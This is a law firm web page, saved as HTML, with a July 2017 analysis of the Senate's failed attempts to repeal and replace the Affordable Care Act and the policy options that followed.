

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/insights/publications/2017/07/the-republican-health-bill-failed-key-tests-so-wh
body_size: 10218
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>The Republican Health Bill Failed Key Tests – So What&#39;s Next? | Insights | Venable LLP</title>
<meta name="title" content="The Republican Health Bill Failed Key Tests – So What&amp;apos;s Next? | Insights | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/insights/publications/2017/07/the-republican-health-bill-failed-key-tests-so-wh" />
<meta property="og:type" content="website" />
<meta property="og:title" content="The Republican Health Bill Failed Key Tests – So What&amp;apos;s Next? | Insights | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="The Republican Health Bill Failed Key Tests – So What&amp;apos;s Next? | Insights | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/insights/publications/2017/07/the-republican-health-bill-failed-key-tests-so-wh" />

<meta class="swiftype" name="title" data-type="string" content="The Republican Health Bill Failed Key Tests – So What&amp;apos;s Next? | Insights | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/insights/publications/2017/07/the-republican-health-bill-failed-key-tests-so-wh" />
<meta class="swiftype" name="section" data-type="enum" content="Insights" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />


    <meta name="GTMExtractedEntities" content="Republican Party (United States)|Republican Health Bill|United States Senate|Patient Protection and Affordable Care Act|Senate|Maine|Alaska|Democratic Party (United States)|Byrd|The Republicans (France)|Medicaid|breaker|United States House of Representatives|House|Conference Committee|ACA Health Exchanges|federal district|United States Department of Health and Human Services|The Administration|Internal Revenue Service|The Department of Health|Human Services|State">



<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/insights/publications/2017/07/the-republican-health-bill-failed-key-tests-so-wh#insight-page" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>


<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary nav__link--active" href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link " href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary nav__link--active" href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/insights">Insights</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">The Republican Health Bill ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2017%2F07%2Fthe-republican-health-bill-failed-key-tests-so-wh" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2017%2F07%2Fthe-republican-health-bill-failed-key-tests-so-wh" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2017%2F07%2Fthe-republican-health-bill-failed-key-tests-so-wh" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=The Republican Health Bill Failed Key Tests – So What&amp;apos;s Next? | Insights | Venable LLP&amp;body=https://www.venable.com/insights/publications/2017/07/the-republican-health-bill-failed-key-tests-so-wh" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                            <a target="_blank" href="https://pdf.venable.com/pdfrenderer.svc/v1/ABCpdf11/GetRenderedPdfByUrl/The Republican Health Bill Failed Key Tests So Wh.pdf?url=https%3a%2f%2fwww.venable.com%2finsights%2fpublications%2f2017%2f07%2fthe-republican-health-bill-failed-key-tests-so-wh%3fformat%3dpdf%26attachment%3dfalse" class="breadcrumbs__link link link--dark breadcrumbs__link--left-wall" v-on:click="">PDF</a>
                    </div>
            </div>
        </div>
    </div>


    <div id="insight-page">
        <section aria-label="Insight Header" class="simple-hero" data-swiftype-index='false'>
            <div class="simple-hero__container container">
                <div class="simple-hero__lines"></div>
                <div class="simple-hero__box" is="swipable">
                    <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                        <div class="simple-hero__row simple-hero__row--authors">
                                    <p class="simple-hero__label simple-hero__row-item">
July 28, 2017                                                                            </p>

                                    <div class="simple-hero__links simple-hero__row-item">
                                            <a class="simple-hero__link link link--fade-light" href="/professionals/c/carol-v-calhoun">Carol V. Calhoun</a>
                                            <a class="simple-hero__link link link--fade-light" href="/professionals/r/juliana-reno">Juliana Reno</a>
                                            <a class="simple-hero__link link link--fade-light" href="/professionals/n/william-r-nordwind">William R. Nordwind</a>
                                            <a class="simple-hero__link link link--fade-light" href="/professionals/o/samuel-olchyk">Samuel Olchyk</a>
                                                                            </div>
                        </div>

                        <h1 role="heading" aria-level="1" class="simple-hero__title">The Republican Health Bill Failed Key Tests – So What's Next?</h1>


                        <p class="simple-hero__label simple-hero__top-right">
                                <span class="icon__glasses"></span>
                                    <span>4</span>
                                <span>min</span>
                        </p>
                    </div>
                </div>
            </div>
        </section>

        <section aria-label="Insight Content" class="content container" v-scrollwatch="onContentScroll" ref="sharetoolssection">

            <div class="content__body content__body--min-height">
                <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                    <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                        <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                    <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2017%2F07%2Fthe-republican-health-bill-failed-key-tests-so-wh" target="_blank" aria-label="Share via LinkedIn"></a>
                                    <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2017%2F07%2Fthe-republican-health-bill-failed-key-tests-so-wh" target="_blank" aria-label="Share via Twitter"></a>
                                    <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2017%2F07%2Fthe-republican-health-bill-failed-key-tests-so-wh" target="" aria-label="Share via Facebook"></a>
                                    <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=The Republican Health Bill Failed Key Tests – So What&amp;apos;s Next? | Insights | Venable LLP&amp;body=https://www.venable.com/insights/publications/2017/07/the-republican-health-bill-failed-key-tests-so-wh" target="" aria-label="Share via Email"></a>
                                    <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                        </div>
                        <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                    </div>
                </div>


                <div class="content__rich-text rich-text" ref="richText">
                    <p>Senate Republicans have released several bills in recent weeks in support of their goal of repealing and replacing the Affordable Care Act (ACA). This morning, that effort appears to have failed.</p>
<p>On Tuesday, the Senate narrowly approved a motion to proceed, allowing the chamber to begin consideration of measures to achieve that goal. Republican Senators Susan Collins of Maine and Lisa Murkowski of Alaska voted with the Democrats against the motion, but Vice President Mike Pence broke the resulting 50-50 tie. That vote allowed debate to move forward on a range of healthcare legislative options.</p>
<p>The next step for proponents of the repeal effort was to agree on what, if anything, would replace the ACA. Three options were considered, and all were voted down:</p>
<ul>
<li style="MARGIN-BOTTOM: 10pt; MARGIN-TOP: 10pt">Tuesday night, the Senate considered an overall "repeal and replace." However, the Senate Parliamentarian advised that several provisions of this bill did not comply with the "Byrd rule." The Democrats raised a point of order, asking that the noncompliant provisions be struck from the bill. The Republicans moved to overrule the point of order, a motion that needed 60 votes to pass. Instead, it failed, 43-57, with nine Republicans and all Democrats voting against it.</li>
<li style="MARGIN-BOTTOM: 10pt; MARGIN-TOP: 10pt">On Wednesday, the Senate considered a "partial repeal." This version would have struck much of the ACA, including the individual mandate, Medicaid expansion, and premium subsidies. It would have left in place those provisions that could not be included without violating the Byrd rule, such as the essential health benefits. But it did not set forth any proposal to replace the ACA. That version would have needed only 50 votes (plus, potentially, Vice President Mike Pence as tie-breaker), but it failed, 45-55.</li>
<li style="MARGIN-BOTTOM: 0pt; MARGIN-TOP: 10pt">Early this morning, the Senate considered a "skinny repeal" bill limited to repealing the individual mandate, employer mandate, and medical device tax. If passed, this bill could have been either approved by the House as is, or moved to a Conference Committee with the House in an attempt to reconcile the differences between the two chambers' bills. However, the "skinny repeal" bill ultimately failed, 49-51.</li></ul>
<p style="MARGIN-TOP: 0pt">At this point, it appears as if Senate Majority Leader Mitch McConnell is moving on to other Senate business, such as nominations and defense authorization.</p>
<p>What are the next steps? At this point there does not appear to be a clear path forward for Congress. At this juncture, there appear to be two divergent policy options surfacing:</p>
<ul>
<li style="MARGIN-BOTTOM: 10pt; MARGIN-TOP: 10pt">Before this week's votes, Senator McConnell said that if the GOP proposals did not pass, the Republicans would need to work with Democrats to shore up the ACA Health Exchanges.</li>
<li style="MARGIN-BOTTOM: 0pt; MARGIN-TOP: 10pt">President Donald Trump has expressed a desire to let the ACA "implode" before negotiating further.</li></ul>
<p style="MARGIN-TOP: 0pt">Also, one issue policymakers may need to address in the near-term is cost-sharing reductions (CSRs). Under the ACA, insurance companies are required to reduce copays and deductibles for certain low income taxpayers—the insurance companies front the money and are reimbursed by the federal government. However, a federal district judge has ruled that the reimbursements are not legal unless Congress appropriates funds. The decision may be appealed, and HHS is permitted to make CSR payments pending appeal. If HHS stops making CSR payments and Congress fails to appropriate the funds, premiums will increase. Ironically, economists believe that the resulting increase in premium subsidies (which rise when premiums do) will cost the federal government more than the CSRs themselves.</p>
<p>Other possible topics that policymakers may seek to address is providing assistance to low income people in states that did not expand Medicaid and improving the administrative issues in the exchanges. Also, some of the taxes imposed by the ACA might be repealed as part of a tax reform effort later this year.</p>
<p>The Administration and Congress have already taken several steps to try to undermine the ACA:</p>
<ul>
<li style="MARGIN-BOTTOM: 10pt; MARGIN-TOP: 10pt">The CSRs described above are the subject of active litigation by Congress. In addition, while the administration has paid the CSRs to date, it is not required to do so and has frequently suggested that the payments could stop at any time.</li>
<li style="MARGIN-BOTTOM: 10pt; MARGIN-TOP: 10pt">The Internal Revenue Service has relaxed enforcement of the individual mandate.</li>
<li style="MARGIN-BOTTOM: 10pt; MARGIN-TOP: 10pt">The Department of Health and Human Services has cut back on efforts to publicize the exchanges, and indeed its website now says, "the Affordable Care Act (ACA) has done damage to [the insurance] market and created great burdens for many Americans."</li>
<li style="MARGIN-BOTTOM: 0pt; MARGIN-TOP: 10pt">An Executive Order dated January 20, 2017 calls upon the heads of the relevant agencies to "exercise all authority and discretion available to them to waive, defer, grant exemptions from, or delay the implementation of any provision or requirement of the Act that would impose a fiscal burden on any State or a cost, fee, tax, penalty, or regulatory burden on individuals, families, healthcare providers, health insurers, patients, recipients of healthcare services, purchasers of health insurance, or makers of medical devices, products, or medications." This could include waiver of the tax penalties on individuals and businesses for failing to maintain coverage, or providing states with waivers to cut back on essential health benefits.</li></ul>
<p style="MARGIN-TOP: 0pt">If you have any questions concerning the above, please contact the authors.</p>
                </div>
            </div>
        </section>

        <section aria-label="Insight Related Items" v-scrollwatch="onBelowContentScroll"></section>

        




        


            <div class="section related-content container" is="fadable">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Services </h3>
                <div class="detail-list__lists">
                        <div class="detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Practices</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/employee-benefits-and-executive-compensation">Employee Benefits and Executive Compensation</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/legislative-and-government-affairs">Legislative and Government Affairs</a>
                                        </li>
                            </ul>
                        </div>

                        <div class="detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Industries</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/industries/healthcare">Healthcare</a>
                                        </li>
                            </ul>
                        </div>
                </div>
            </div>

        
    <section aria-label="Insights" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Insights</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Policy and Political Outlook from Venable's Government Affairs Practice</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2018/09/policy-and-political-outlook-from-venables-gov" data-content="Policy and Political Outlook from Venable&#39;s Government Affairs Practice">Policy and Political Outlook from Venable's Government Affairs Practice</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">September 4, 2018</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>12min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Motion to Proceed</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2017/07/motion-to-proceed" data-content="Motion to Proceed">Motion to Proceed</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">July 25, 2017</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Congress Continues to Consider Its Affordable Care Act Repeal and Replacement Options While the Trump Administration Moves Forward with Regulatory Action</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2017/02/congress-continues-to-consider-its-affordable-care" data-content="Congress Continues to Consider Its Affordable Care Act Repeal and Replacement Options While the Trump Administration Moves Forward with Regulatory Action">Congress Continues to Consider Its Affordable Care Act Repeal and Replacement Options While the Trump Administration Moves Forward with Regulatory Action</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">February 28, 2017</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>5min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/insights" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        


        
    <section aria-label="News" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                    <h3 role="heading" aria-level="2" class="related-content__label">Recent News</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible"><em>Baltimore Business Journal</em> Recognizes Venable as the Largest Baltimore-Area Law Firm</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/baltimore-business-journal-recognizes-venable" data-content="&lt;em&gt;Baltimore Business Journal&lt;/em&gt; Recognizes Venable as the Largest Baltimore-Area Law Firm"><em>Baltimore Business Journal</em> Recognizes Venable as the Largest Baltimore-Area Law Firm</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 16, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Coverage of James Williams’ Arrival at Venable</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/coverage-of-james-williams-arrival-at-venable" data-content="Coverage of James Williams’ Arrival at Venable">Coverage of James Williams’ Arrival at Venable</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 16, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Experienced Financial Services Counsel Jim Williams Joins Venable</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/experienced-financial-services-counsel-jim" data-content="Experienced Financial Services Counsel Jim Williams Joins Venable">Experienced Financial Services Counsel Jim Williams Joins Venable</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 12, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/about/news" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        

    </div>

    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>

</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>
